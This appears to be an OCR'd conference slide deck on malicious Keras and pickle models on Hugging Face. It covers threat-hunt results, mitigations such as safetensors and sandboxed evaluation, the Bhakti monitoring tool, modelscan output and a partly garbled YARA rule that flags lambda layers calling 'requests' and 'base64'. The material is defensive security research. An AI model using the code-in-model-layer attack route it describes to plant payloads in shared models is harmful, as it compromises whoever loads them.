

A model containing a bespoke code layer is **the exception**, not the rule

**Complex code** (more than simple arithmetic manipulation) **is even more rare** 

### Results: Exploit Attempts



## Threat Hunt Results

Pickle models n=100 -> contain malware.

For keras models containing code layer, only **six** were found that contain attempts to execute code.



#### Src: jfrog blog.



Keras protobuf models on keras are not a hugely poisoned well right now, **but**… **other model formats are even easier to abuse** (e.g. pickles), **other attacks are being developed** (e.g. neuron based attacks), and **there is a growing interest in attacking ML by APTs** (e.g. 29)



# Defense

Tools and strategies for prevention and assessment

### Environmental Mitigations



#### **Connectivity**

Do not allow direct unfettered internet access



**Filetypes** 

Safetensor model pipelines



Evaluate

Evaluate incoming models

#### Introducing: Bhakti Malicious Model Monitoring



q4dn.xlarge ec2 donwnloads model metadata, analyzes code presence & updates Dynamo with findings

- CDK to instantiate monitoring
- Analysis scripts
- EC2 Launch Templates
- YARA rules





please contribute & make it actually nice :)

## Tooling : Modelscan

- From ProtectAI
- Pytorch, Tensorflow, & Keras model formats supported
- Identifies **embedded Lambda as Medium**
- **Doesn't extract code**

#### <https://github.com/protectai/modelscan>

Scanning /Users/marywalker/bhakti/vgg16 light.h5 using modelscan.scanners.H5LambdaDetectScan model scan

Total Issues: 1

Total Issues By Severity:

- $-10W: A$
- MEDIUM: 1
- $-$  HIGH:  $0$
- CRITICAL: 0

Unsafe operator found:

- Severity: MEDIUM
- Description: Use of unsafe operator 'Lambda' from module 'Keras'
- Source: /Users/marywalker/bhakti/vgq16 light.h5

#### modelscan -p \${/path/to/file|folder}

Scanning /Users/marywalker/bhakti/sentimentcheck/model opendiffusion/fingerprint.pb using modelscan.scanners.Sa vedModelTensorflowOpScan model scan

Scanning /Users/marywalker/bhakti/sentimentcheck/model\_opendiffusion/keras\_metadata.pb using modelscan.scanners .SavedModelLambdaDetectScan model scan

Scanning /Users/marywalker/bhakti/sentimentcheck/model opendiffusion/saved model.pb using modelscan.scanners.Sa vedModelTensorflowOpScan model scan

Total Issues: 1

Total Issues By Severity:

- $-$  LOW:  $\theta$
- MEDIUM: 1
- HIGH: 0
- CRITICAL: 0

Unsafe operator found:

- Severity: MEDIUM
- Description: Use of unsafe operator 'Lambda' from module 'Keras'
- Source: /Users/marywalker/bhakti/sentimentcheck/model\_opendiffusion/keras\_metadata.pb



## YARA & Semgrep



{

}

```
rule KerasRequests
```
**YARA is perfectly able to evaluate both protobuf & .h5 formats** 00



```
 strings: 
     $function = "function_type"
    $layer = "lambda"$req = "requests" base64"
```

```
 condition:
     $req and ($function and $layer)
```
**TrailOfBits** has some lovely **semgrep** rules but nothing related to our work:

https://github.com/trailofbit s/semgrep-rules/tree/main/ python

### **Detections**

#### **Malware Scanning**

We run every file of your repositories through a malware scanner.

#### **ClamAV**

- Max file size: **4gb**
- Not Great at Linux Malware
- Doesn't claim to assess ML formats

"Based on contextual information, it seems that this behavior may be expected due to machine learning training… confirm if the activity referenced above is expected for the user performing training of a ML model on the endpoint" EDR vendor

# Incident responders **must learn** their ML environments



# **ML expertise is not required**

## Tooling : H5 Visualization

#### From **hdfgroup**

#### Java fat client: [https://www.hdfgroup.org/](https://www.hdfgroup.org/downloads/hdfview) [downloads/hdfview](https://www.hdfgroup.org/downloads/hdfview)

In-browser: <https://myhdf5.hdfgroup.org/>



### Old school methods

Submitting a model to your friendly neighborhood sandbox **will not work**



**Execute the model in a controlled environment** & use behavioral malware analysis techniques

#### Future Work

Where can we go from here?

- YARA and Semgrep Static analysis in ingestion pipelines
- DFIR Tooling
- Improve static analysis at hf, especially for simple formats
- Improve and standardize model cards
- Neuron attacks and other model formats

The appendix contains some current 'state of the art' for malicious models.

# **THANK YOU**



github.com/ dropbox/bhakti



#### wiki.offsecml.com

All your offensive ML needs

#### Appendix : Current State

#### What has already been done?



mentation

**Pickle Scanning** 



#### **Welcome to the Offensive ML Playbook**

Latest: 3/22/24 version: 0.9.9 First published 10/26/23.

Protect Al has scanned over 400,000 Hugging Face models since ModelScan's release. During this evaluation, we found 3354 models that use functions which can execute arbitrary code on model load or inference. 1347 of those models are not marked as "unsafe" by the current Hugging Face security scans.

The main reason to subclass Laver instead of using a Lambda laver is saving and inspecting a model. Lambda layers are saved by serializing the Python bytecode, which is fundamentally non-portable and potentially unsafe. They should only be loaded in the same environment where they were saved.

#### **Safetensors**

Safetensors is a new simple format for storing tensors safely (as opposed to pickle) and that is still fast (zero-copy). Safetensors is really fast  $\sqrt{2}$ .



**Unveiling AI/ML Supply Chain Attacks: Name Squatting Organizations on Hugging Face** 

